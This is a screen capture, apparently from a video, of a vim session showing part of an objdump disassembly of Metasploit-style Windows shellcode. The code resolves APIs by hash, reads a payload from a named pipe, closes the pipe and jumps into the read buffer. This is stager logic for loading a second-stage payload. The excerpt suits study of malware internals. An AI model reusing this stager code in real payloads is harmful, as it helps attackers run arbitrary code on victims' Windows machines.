 s09.objdump ~/t/M/msf_hash_kernel_ntdll.txt X
117 f6: 57 push edi
118 f7: 68 ad 9e 5f bb push 0xbb5f9ead // ReadFile
119 fc: ff d5 call ebp
120 fe: 8b 54 24 10 mov edx,DWORD PTR [esp+0x10]
121 102: 6a 00 push 0x0
122 104: 56 push esi
123 105: 68 00 20 00 00 push 0x2000
124 10a: 52 push edx
125 10b: 57 push edi
126 10c: 68 ad 9e 5f bb push 0xbb5f9ead // ReadFile
127 111: ff d5 call ebp
128 113: 85 c0 test eax,eax
129 115: 74 14 je 0x12b
130 117: 8b 4c 24 04 mov ecx,DWORD PTR [esp+0x4]
131 11b: 8b 04 24 mov eax,DWORD PTR [esp]
132 11e: 01 c8 add eax,ecx
133 120: 89 04 24 mov DWORD PTR [esp],eax
134 123: 8b 54 24 10 mov edx,DWORD PTR [esp+0x10]
135 127: 01 c2 add edx,eax
136 129: eb d7 jmp 0x102
137 12b: 8b 7c 24 0c mov edi,DWORD PTR [esp+0xc]
138 12f: 57 push edi
139 130: 68 c0 fa dd fc push 0xfcddfac0 // DisconnectNamedPipe
140 135: ff d5 call ebp
141 137: 57 push edi
142 138: 68 c6 96 87 52 push 0x528796c6 // CloseHandle
143 13d: ff d5 call ebp
144 13f: 8b 04 24 mov eax,DWORD PTR [esp]
145 142: 8b 4c 24 08 mov ecx,DWORD PTR [esp+0x8]
146 146: 39 c1 cmp ecx,eax
147 148: 74 07 je 0x151
148 14a: 68 f0 b5 a2 56 push 0x56a2b5f0 // ExitProcess
149 14f: ff d5 call ebp
150 151: ff 64 24 10 jmp DWORD PTR [esp+0x10]
151 155: e8 53 ff ff ff call 0xad
152 15a: 5c pop esp
153 15b: 5c pop esp
"s09.objdump" 165L, 7271C written 150,50-54 90%